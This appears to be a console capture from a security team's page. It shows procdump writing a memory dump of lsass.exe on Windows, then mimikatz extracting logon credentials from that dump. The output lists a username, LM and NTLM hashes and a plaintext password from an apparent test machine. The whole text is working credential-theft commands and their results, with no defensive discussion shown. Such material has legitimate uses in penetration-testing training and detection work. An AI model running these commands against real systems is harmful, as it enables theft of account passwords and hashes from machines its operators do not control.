 C:\test>procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[20:15:12] Dump 1 initiated: C:\test\lsass.dmp
[20:15:13] Dump 1 writing: Estimated dump file size is 45 MB.
[20:15:13] Dump 1 complete: 46 MB written in 1.5 seconds
[20:15:14] Dump count reached.
C:\test>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 13:32:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 271597 (00000000:000424ed)
Session : Interactive from 1
User Name : xysoul
Domain : CESHI-PC
Logon Server : CESHI-PC
Logon Time : 2020/4/19 17:52:22
SID : S-1-5-21-2693275601-2177662853-2209556791-1000
msv :
[00000003] Primary
* Username : xysoul
* Domain : CESHI-PC
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 :
tspkg :
* Username : xysoul
* Domain : CESHI-PC
* Password : 123456
wdigest :
* Username : xysoul
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM COPYRIGHT